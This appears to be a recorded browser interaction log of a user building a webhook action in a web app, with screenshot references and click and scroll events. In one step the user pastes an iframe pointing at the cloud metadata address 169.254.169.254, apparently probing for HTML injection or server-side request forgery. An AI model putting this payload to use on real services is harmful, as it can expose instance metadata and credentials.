
click at [459, 404] on div "Visitor is now on one of the following pages." at bounding box center [428, 402] width 253 height 13
click at [901, 366] on div at bounding box center [904, 368] width 14 height 11

scroll to position [335, 0]

click at [858, 689] on link "Next step " at bounding box center [865, 697] width 83 height 36

scroll to position [0, 0]

click at [1405, 367] on button " ADD ACTION" at bounding box center [1437, 372] width 113 height 29

scroll to position [1126, 0]

click at [1070, 162] on link "Webhook" at bounding box center [1075, 161] width 64 height 17

click at [335, 234] on input "text" at bounding box center [345, 227] width 169 height 29
paste input "<iframe src="http://169.254.169.254" width="100%" height="600vh"></iframe>"
click at [320, 283] on div "POST (With body)" at bounding box center [320, 288] width 93 height 17

type input "[URL][TECHNICAL_ID]"
drag, startPoint x: 280, startPoint y: 337, endPoint x: 280, endPoint y: 355, distance: 18.0
click at [300, 294] on div "POST (With body)" at bounding box center [320, 288] width 93 height 17
